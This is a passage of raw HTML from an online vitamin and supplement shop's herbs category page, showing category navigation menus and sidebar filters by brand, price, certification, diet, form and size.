	<li class="cat-item cat-item-240 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/zinc/" ><span class="nav-link-summary"><span class="nav-link-text">Zinc</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-145  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Joint &amp; Bone Support</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-216 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/density-strength/" ><span class="nav-link-summary"><span class="nav-link-text">Density &amp; Strength</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-215 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/inflammation-pain/" ><span class="nav-link-summary"><span class="nav-link-text">Inflammation &amp; Pain</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-150  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Letter Vitamins</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-232 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b12/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B12</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-k/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin K</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-149  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/" ><span class="nav-link-summary"><span class="nav-link-text">Minerals</span><span class="nav-link-count">10 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-229 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/calcium/" ><span class="nav-link-summary"><span class="nav-link-text">Calcium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/magnesium/" ><span class="nav-link-summary"><span class="nav-link-text">Magnesium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-151  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Multivitamins</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-236 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/childrens-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Children&#039;s Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-235 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/mens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-234 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/prenatal-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Prenatal Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-237 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/womens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-141 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/mushroom-health/" ><span class="nav-link-summary"><span class="nav-link-text">Mushroom Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-142 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/professional-supplements/" ><span class="nav-link-summary"><span class="nav-link-text">Professional Supplements</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item-none">No product categories exist.</li></ul></div><div id="woodmart-woocommerce-layered-nav-8" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by Brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-off swatches-normal swatches-display-inline swatches-brands wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=angry-supplements" class="layered-nav-link"><span class="filter-name layer-term-name">Angry Supplements</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=dang" class="layered-nav-link"><span class="filter-name layer-term-name">Dang</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=garden-of-life" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" />Garden of Life</span><span class="filter-name layer-term-name">Garden of Life</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=iq-bar" class="layered-nav-link"><span class="filter-name layer-term-name">IQ Bar</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=life-extension" class="layered-nav-link"><span class="filter-name layer-term-name">Life Extension</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=love-good-fats" class="layered-nav-link"><span class="filter-name layer-term-name">Love Good Fats</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=maryruth-organics" class="layered-nav-link"><span class="filter-name layer-term-name">MaryRuth Organics</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=natrol" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="126" height="27" src="https://goveg360.com/wp-content/uploads/2022/09/natrol.jpg" class="attachment-full size-full" alt="" decoding="async" />Natrol</span><span class="filter-name layer-term-name">Natrol</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=natures-way" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="68" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/natures-way.jpg" class="attachment-full size-full" alt="" decoding="async" />Nature&#039;s Way</span><span class="filter-name layer-term-name">Nature&#039;s Way</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=natures-plus" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/natures-plus.jpg" class="attachment-full size-full" alt="" decoding="async" />Natures Plus</span><span class="filter-name layer-term-name">Natures Plus</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=new-chapter" class="layered-nav-link"><span class="filter-name layer-term-name">New Chapter</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=now-foods" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" />NOW Foods</span><span class="filter-name layer-term-name">NOW Foods</span></a> <span class="count">5</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=organic-india" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="55" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organic-india.jpg" class="attachment-full size-full" alt="" decoding="async" />Organic India</span><span class="filter-name layer-term-name">Organic India</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=solgar" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="74" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/solgar.jpg" class="attachment-full size-full" alt="" decoding="async" />Solgar</span><span class="filter-name layer-term-name">Solgar</span></a> <span class="count">1</span></li></ul></div></div><div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://goveg360.com/product-category/vitamins/herbs/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="50" data-max="50" placeholder="Max price" />
						<button type="submit" class="button wp-element-button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-13" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Speciality</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=artificial-colors-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/artificial-colors-free.svg" class="attachment-full size-full" alt="" decoding="async" />Artificial Colors Free</span><span class="filter-name layer-term-name">Artificial Colors Free</span></a> <span class="count">6</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=artificial-dye-free" class="layered-nav-link"><span class="filter-name layer-term-name">Artificial Dye Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=artificial-flavors-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/artificial-flavors-free.svg" class="attachment-full size-full" alt="" decoding="async" />Artificial Flavors Free</span><span class="filter-name layer-term-name">Artificial Flavors Free</span></a> <span class="count">6</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=ayurvedic" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/ayurvedic.svg" class="attachment-full size-full" alt="" decoding="async" />Ayurvedic</span><span class="filter-name layer-term-name">Ayurvedic</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=bcorporation-b-the-change" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/bcorporation-b-the-change.svg" class="attachment-full size-full" alt="" decoding="async" />Bcorporation: B the Change</span><span class="filter-name layer-term-name">Bcorporation: B the Change</span></a> <span class="count">5</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=companies-for-a-cause" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/companies-for-a-cause.svg" class="attachment-full size-full" alt="" decoding="async" />Companies For a Cause</span><span class="filter-name layer-term-name">Companies For a Cause</span></a> <span class="count">5</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=cruelty-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/cruelty-free.svg" class="attachment-full size-full" alt="" decoding="async" />Cruelty-Free</span><span class="filter-name layer-term-name">Cruelty-Free</span></a> <span class="count">5</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=dna-verified" class="layered-nav-link"><span class="filter-name layer-term-name">DNA-Verified</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=eco-friendly" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/eco-friendly.svg" class="attachment-full size-full" alt="" decoding="async" />Eco Friendly</span><span class="filter-name layer-term-name">Eco Friendly</span></a> <span class="count">8</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=fair-trade" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/fair-trade.svg" class="attachment-full size-full" alt="" decoding="async" />Fair Trade</span><span class="filter-name layer-term-name">Fair Trade</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=gluten-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/gluten-free.svg" class="attachment-full size-full" alt="" decoding="async" />Gluten-Free</span><span class="filter-name layer-term-name">Gluten-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=gmp-certified" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/gmp-certified.svg" class="attachment-full size-full" alt="" decoding="async" />GMP Certified</span><span class="filter-name layer-term-name">GMP Certified</span></a> <span class="count">9</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=halal-certified" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/halal-certified.svg" class="attachment-full size-full" alt="" decoding="async" />Halal Certified</span><span class="filter-name layer-term-name">Halal Certified</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=hypoallergenic" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/hypoallergenic.svg" class="attachment-full size-full" alt="" decoding="async" />Hypoallergenic</span><span class="filter-name layer-term-name">Hypoallergenic</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=kosher" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/kosher.svg" class="attachment-full size-full" alt="" decoding="async" />Kosher</span><span class="filter-name layer-term-name">Kosher</span></a> <span class="count">7</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=low-sodium" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/low-sodium.svg" class="attachment-full size-full" alt="" decoding="async" />Low Sodium</span><span class="filter-name layer-term-name">Low Sodium</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=no-artificial-sweeteners" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/no-artificial-sweeteners.svg" class="attachment-full size-full" alt="" decoding="async" />No Artificial Sweeteners</span><span class="filter-name layer-term-name">No Artificial Sweeteners</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=non-gmo" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/non-gmo.svg" class="attachment-full size-full" alt="" decoding="async" />Non-GMO</span><span class="filter-name layer-term-name">Non-GMO</span></a> <span class="count">7</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=nsf-certified" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/nsf-certified.svg" class="attachment-full size-full" alt="" decoding="async" />NSF Certified</span><span class="filter-name layer-term-name">NSF Certified</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=organic" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/organic.svg" class="attachment-full size-full" alt="" decoding="async" />Organic</span><span class="filter-name layer-term-name">Organic</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=plant-based" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/plant-based.svg" class="attachment-full size-full" alt="" decoding="async" />Plant Based</span><span class="filter-name layer-term-name">Plant Based</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=vegan" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/vegan.svg" class="attachment-full size-full" alt="" decoding="async" />Vegan</span><span class="filter-name layer-term-name">Vegan</span></a> <span class="count">18</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_speciality=yeast-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/yeast-free.svg" class="attachment-full size-full" alt="" decoding="async" />Yeast-Free</span><span class="filter-name layer-term-name">Yeast-Free</span></a> <span class="count">6</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-20" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Diet</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=corn-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/corn-free.svg" class="attachment-full size-full" alt="" decoding="async" />Corn-Free</span><span class="filter-name layer-term-name">Corn-Free</span></a> <span class="count">5</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=dairy-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/dairy-free.svg" class="attachment-full size-full" alt="" decoding="async" />Dairy-Free</span><span class="filter-name layer-term-name">Dairy-Free</span></a> <span class="count">10</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=egg-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/egg-free.svg" class="attachment-full size-full" alt="" decoding="async" />Egg-free</span><span class="filter-name layer-term-name">Egg-free</span></a> <span class="count">7</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=fish-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/fish-shellfish-free.svg" class="attachment-full size-full" alt="" decoding="async" />Fish-Free</span><span class="filter-name layer-term-name">Fish-Free</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=gluten-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/gluten-free.svg" class="attachment-full size-full" alt="" decoding="async" />Gluten-Free</span><span class="filter-name layer-term-name">Gluten-Free</span></a> <span class="count">16</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=ketogenic-diet" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/ketogenic-diet.svg" class="attachment-full size-full" alt="" decoding="async" />Ketogenic Diet</span><span class="filter-name layer-term-name">Ketogenic Diet</span></a> <span class="count">5</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=low-crab" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/low-carb.svg" class="attachment-full size-full" alt="" decoding="async" />Low Crab</span><span class="filter-name layer-term-name">Low Crab</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=nut-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/nut-free.svg" class="attachment-full size-full" alt="" decoding="async" />Nut-Free</span><span class="filter-name layer-term-name">Nut-Free</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=paleo-diet" class="layered-nav-link"><span class="filter-name layer-term-name">Paleo Diet</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=peanut-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/peanut-free.svg" class="attachment-full size-full" alt="" decoding="async" />Peanut-Free</span><span class="filter-name layer-term-name">Peanut-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=preservatives-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/preservatives-free.svg" class="attachment-full size-full" alt="" decoding="async" />Preservatives Free</span><span class="filter-name layer-term-name">Preservatives Free</span></a> <span class="count">5</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=soy-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/soy-free.svg" class="attachment-full size-full" alt="" decoding="async" />Soy-Free</span><span class="filter-name layer-term-name">Soy-Free</span></a> <span class="count">11</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=starch-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/starch-free.svg" class="attachment-full size-full" alt="" decoding="async" />Starch-Free</span><span class="filter-name layer-term-name">Starch-Free</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=steroid-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="181" height="181" src="https://goveg360.com/wp-content/uploads/2022/09/steroid-free.svg" class="attachment-full size-full" alt="" decoding="async" />Steroid-Free</span><span class="filter-name layer-term-name">Steroid-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=sugar-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/sugar-free.svg" class="attachment-full size-full" alt="" decoding="async" />Sugar-Free</span><span class="filter-name layer-term-name">Sugar-Free</span></a> <span class="count">6</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=tree-nut-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/tree-nut-free.svg" class="attachment-full size-full" alt="" decoding="async" />Tree-Nut Free</span><span class="filter-name layer-term-name">Tree-Nut Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_diet=wheat-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/wheat-free.svg" class="attachment-full size-full" alt="" decoding="async" />Wheat-Free</span><span class="filter-name layer-term-name">Wheat-Free</span></a> <span class="count">10</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-6" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Form</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-inline wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_types=bar" class="layered-nav-link"><span class="filter-name layer-term-name">Bar</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_types=capsule" class="layered-nav-link"><span class="filter-name layer-term-name">Capsule</span></a> <span class="count">10</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_types=gummies" class="layered-nav-link"><span class="filter-name layer-term-name">Gummies</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_types=tablet" class="layered-nav-link"><span class="filter-name layer-term-name">Tablet</span></a> <span class="count">3</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-7" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Size</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-inline wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_option=100-veg-capsules" class="layered-nav-link"><span class="filter-name layer-term-name">100 Veg Capsules</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_option=100-vegetable-capsules" class="layered-nav-link"><span class="filter-name layer-term-name">100 Vegetable Capsule(s)</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term 